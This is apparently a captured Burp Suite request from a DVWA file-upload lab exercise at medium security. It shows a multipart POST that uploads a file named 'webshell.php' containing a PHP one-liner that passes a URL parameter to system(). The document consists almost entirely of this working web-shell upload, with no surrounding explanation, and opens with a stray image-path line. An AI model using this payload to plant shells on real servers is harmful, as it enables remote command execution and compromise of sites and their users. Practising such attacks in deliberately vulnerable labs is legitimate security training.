 Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /dvwa/vulnerabilities/upload/ HTTP/1.1
Host: 170.170.11.101:8161
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:38.0) Gecko/20100101 Firefox/38.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://170.170.11.101:8161/dvwa/vulnerabilities/upload/
Cookie: security=medium; PHPSESSID=hmq3acdu47rvn5hvj6of6v9sa6
Connection: close
Content-Type: multipart/form-data; boundary=---------------------------181962049327617
Content-Length: 457
-----------------------------181962049327617
Content-Disposition: form-data; name="MAX_FILE_SIZE"
100000
-----------------------------181962049327617
Content-Disposition: form-data; name="uploaded"; filename="webshell.php"
Content-Type: application/octet-stream
<?php
@system($_GET["id"]);
?>
-----------------------------181962049327617
Content-Disposition: form-data; name="Upload"
Upload
-----------------------------181962049327617--